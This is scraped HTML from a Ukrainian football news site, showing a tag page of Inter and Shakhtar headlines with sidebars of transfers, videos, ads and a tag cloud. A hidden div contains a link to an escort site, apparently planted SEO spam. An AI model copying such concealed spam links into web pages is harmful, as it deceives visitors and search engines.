<ul><li><div class="black"><a href="/footballtransfer-Ukrainian_abroad/69079malinovskii-mozhe-zminiti-klub-v-italii.html">Малиновський може змінити клуб в Італії </a> 23:40, 24  Кві 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/66646leonenko-krivcov-zabronyuvav-foli-v-shtrafnomu-maidanchiku.html">Леоненко: Кривцов забронював фоли в штрафному майданчику </a> 06:40, 15  Гру 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/66554ekspert-inter-viglyadav-impotentnoyu-komandoyu.html">Експерт: "Інтер" виглядав імпотентною командою</a> 15:40, 10  Гру 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/video-evrokubki-shakhtar/66549liga-chempioniv_-inter-shahtar-00-video.html">Ліга чемпіонів. "Інтер" - "Шахтар" - 0:0 (ВІДЕО)</a> 01:45, 10  Гру 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/66548liga-chempioniv_-shahtar-zvyazav-inter-i-probivsya-u-ligu-evropi.html">Ліга чемпіонів. "Шахтар" зв'язав "Інтер" і пробився у Лігу Європи</a> 00:05, 10  Гру 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-Ukrainian_abroad/65992agent-pro-transfer-malinovskogo-v-inter.html">Агент - про трансфер Малиновського в "Інтер"</a> 00:10, 12  Лист 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/65822denisov-mi-ne-ochikuvali-takogo-vid-shahtarya.html">Денисов: Ми не очікували такого від "Шахтаря"</a> 16:00, 03  Лист 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/65714soloson-v-gri-z-interom-ya-buv-zmushenii-buti-zahisnikom.html">Солосон: В грі з "Інтером" я був змушений бути захисником </a> 00:35, 29  Жов 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/foto-evrokubki-shakhtar/65709liga-chempioniv_-yak-shahtar-zberig-ochko-v-gri-z-interom-foto.html">Ліга чемпіонів. Як "Шахтар" зберіг очко в грі з "Інтером" (ФОТО)</a> 17:40, 28  Жов 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/video-evrokubki-shakhtar/65700liga-chempioniv_-shahtar-inter-00-video.html">Ліга чемпіонів. "Шахтар" - "Інтер" - 0:0 (ВІДЕО)</a> 23:26, 27  Жов 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/65699liga-chempioniv_-shahtar-vidstoyav-nichiyu-proti-intera.html">Ліга чемпіонів. "Шахтар" відстояв нічию проти "Інтера"</a> 21:53, 27  Жов 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/65681liga-chempioniv_-shahtar-inter_-onlain.html">Ліга чемпіонів. "Шахтар" - "Інтер". ОНЛАЙН</a> 09:40, 27  Жов 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/64379inter-ne-kupuvatime-oboroncya-dinamo.html">"Інтер" не купуватиме оборонця "Динамо"</a> 01:35, 20  Сер 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/64349oboronec-shahtar-nazvav-prichini-ganebnogo-rozgromu-vid-intera.html">Оборонець "Шахтар" назвав причини ганебного розгрому від "Інтера"</a> 10:40, 18  Сер 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/video-evrokubki-shakhtar/64347liga-evropi_-inter-shahtar-video.html">Ліга Європи. "Інтер" - "Шахтар" - 5:0 (ВІДЕО)</a> 23:49, 17  Сер 2020</div></li></ul>
</div>
<div style="clear:both"></div>
</div>
<br/><br/><div class="news-fp-3rd-hl-item-title">
<ul><li>&nbsp;  <b>[1]</b> <a href='/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0&page=2'>2</a> <a href='/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0&page=3'>3</a> <a href='/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0&page=4'>4</a>  &nbsp;<a href='/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0&page=2'>далі &raquo;</a> </li></ul>
</div>
<div style="clear:both"></div>



  
</div> </div>
            </div>
        </div>
    </div>
    <div class="bb">
        <div class="blb">
        </div>
        <div class="brb">
        </div>
        <div class="bcb">
            <div class="blockbuts bb9">
                <div class="bsl">
                </div>
                <div class="bsr">
                </div>
                <div class="bsc">
                    <a href="/plugin/tags/">всі теги</a></div>
                <div class="clr">
                </div>
            </div>
        </div>
        <div class="clr">
        </div>
    </div>
</div>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a></li><li><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a></li><li><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a></li><li><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a></li><li><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a></li><li><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a></li><li><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a></li><li><a href="/footballtransfer-dynamo/96831dinamo-viznachilosya-z-maibutnim-rumunskogo-napadnika.html" alt="«Динамо» визначилося з майбутнім румунського нападника" title="«Динамо» визначилося з майбутнім румунського нападника">«Динамо» визначилося з майбутнім румунського нападника</a></li><li><a href="/footballtransfer-veres/96830veres-posilivsya-brazilskim-vunderkindom-baieyu.html" alt="Верес посилився бразильським вундеркіндом Баїєю" title="Верес посилився бразильським вундеркіндом Баїєю">Верес посилився бразильським вундеркіндом Баїєю</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>



 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11911'>динамо</a><sup><small> <font color='red'>11911</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8235'>шахтар</a><sup><small> <font color='red'>8235</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F3%EF%EB' style ="font-size: 146%;" title='Кількість новин: 5523'>упл</a><sup><small> <font color='red'>5523</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8' style ="font-size: 133%;" title='Кількість новин: 3891'>збірна України</a><sup><small> <font color='red'>3891</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EE%F0%FF' style ="font-size: 118%;" title='Кількість новин: 2182'>зоря</a><sup><small> <font color='red'>2182</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%E0%F0%EF%E0%F2%E8' style ="font-size: 117%;" title='Кількість новин: 2053'>карпати</a><sup><small> <font color='red'>2053</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%EE%F0%F1%EA%EB%E0' style ="font-size: 111%;" title='Кількість новин: 1279'>ворскла</a><sup><small> <font color='red'>1279</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D7%EE%F0%ED%EE%EC%EE%F0%E5%F6%FC' style ="font-size: 111%;" title='Кількість новин: 1269'>Чорноморець</a><sup><small> <font color='red'>1269</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0%B3%FF' style ="font-size: 109%;" title='Кількість новин: 1048'>Олександрія</a><sup><small> <font color='red'>1048</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 557'>кривбас</a><sup><small> <font color='red'>557</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%EB%EE%F1' style ="font-size: 105%;" title='Кількість новин: 541'>Колос</a><sup><small> <font color='red'>541</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%E5%F1' style ="font-size: 104%;" title='Кількість новин: 492'>Верес</a><sup><small> <font color='red'>492</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%F3%F7%E5%F1%EA%F3' style ="font-size: 104%;" title='Кількість новин: 417'>луческу</a><sup><small> <font color='red'>417</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%E0%EB' style ="font-size: 103%;" title='Кількість новин: 374'>реал</a><sup><small> <font color='red'>374</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F7%E5%EB%F1%B3' style ="font-size: 103%;" title='Кількість новин: 352'>челсі</a><sup><small> <font color='red'>352</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%EB%B3%F1%F1%FF' style ="font-size: 103%;" title='Кількість новин: 340'>Полісся</a><sup><small> <font color='red'>340</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B2%ED%E3%F3%EB%E5%F6%FC' style ="font-size: 102%;" title='Кількість новин: 290'>Інгулець</a><sup><small> <font color='red'>290</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F2%E0%EB%B3%F1%F2+1925' style ="font-size: 102%;" title='Кількість новин: 262'>Металіст 1925</a><sup><small> <font color='red'>262</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EE%EB%EE%ED%FC' style ="font-size: 102%;" title='Кількість новин: 242'>оболонь</a><sup><small> <font color='red'>242</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CD%C7' style ="font-size: 102%;" title='Кількість новин: 236'>ЛНЗ</a><sup><small> <font color='red'>236</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%EE%EC%E0' style ="font-size: 102%;" title='Кількість новин: 209'>рома</a><sup><small> <font color='red'>209</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%AA%D4%C0' style ="font-size: 102%;" title='Кількість новин: 208'>УЄФА</a><sup><small> <font color='red'>208</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%E5%ED%E5%F0%E1%E0%F5%F7%E5' style ="font-size: 102%;" title='Кількість новин: 208'>фенербахче</a><sup><small> <font color='red'>208</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FE%E2%E5%ED%F2%F3%F1' style ="font-size: 102%;" title='Кількість новин: 197'>ювентус</a><sup><small> <font color='red'>197</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E0%F0%F1%E5%EB%EE%ED%E0' style ="font-size: 102%;" title='Кількість новин: 186'>барселона</a><sup><small> <font color='red'>186</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%B3%EB%E0%ED' style ="font-size: 102%;" title='Кількість новин: 180'>Мілан</a><sup><small> <font color='red'>180</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%ED%F4%B3%EA%E0' style ="font-size: 101%;" title='Кількість новин: 162'>бенфіка</a><sup><small> <font color='red'>162</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 138'>ярмоленко</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%B3%E2%E5%F0%EF%F3%EB%FC' style ="font-size: 101%;" title='Кількість новин: 138'>ліверпуль</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%EA%F0%E0%BF%ED%E0' style ="font-size: 101%;" title='Кількість новин: 134'>Україна</a><sup><small> <font color='red'>134</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 119'>Жирона</a><sup><small> <font color='red'>119</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%E5%E1%F0%EE%E2' style ="font-size: 101%;" title='Кількість новин: 117'>Ребров</a><sup><small> <font color='red'>117</font></small></sup>, 
